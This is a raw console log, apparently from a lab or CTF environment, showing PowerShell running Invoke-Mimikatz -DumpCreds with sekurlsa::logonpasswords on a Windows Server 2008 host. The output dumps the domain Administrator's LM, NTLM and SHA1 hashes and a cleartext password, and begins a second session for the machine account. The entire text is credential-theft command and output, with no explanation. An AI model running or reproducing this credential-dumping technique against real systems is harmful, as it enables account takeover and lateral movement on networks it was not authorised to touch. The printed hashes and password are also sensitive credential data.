 PS C:\Users\Administrator> Invoke-Mimikatz -DumpCreds
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 156106 (00000000:000261ca)
Session           : Interactive from 1
User Name         : Administrator
Domain            : HU3SKY
Logon Server      : WIN2008
Logon Time        : 2019/4/24 11:06:32
SID               : S-1-5-21-844096851-1357020924-2738032443-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HU3SKY
* LM       : 8e3ec82fd1a8663757e37aa426fbe8f7
* NTLM     : c20fdece8ee9ace57dfdeebe5bebf169
* SHA1     : dcd71cfb7b3d1b18c1b87760d9653f8c923c642f
tspkg :
* Username : Administrator
* Domain   : HU3SKY
* Password : D0g3_!#$%1550
wdigest :
* Username : Administrator
* Domain   : HU3SKY
* Password : D0g3_!#$%1550
kerberos :
* Username : Administrator
* Domain   : HU3SKY.COM
* Password : D0g3_!#$%1550
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008$
Domain            : HU3SKY
Logon Server      : (null)
Logon Time        : 2019/4/24 11:04:00
SID               : S-1-5-20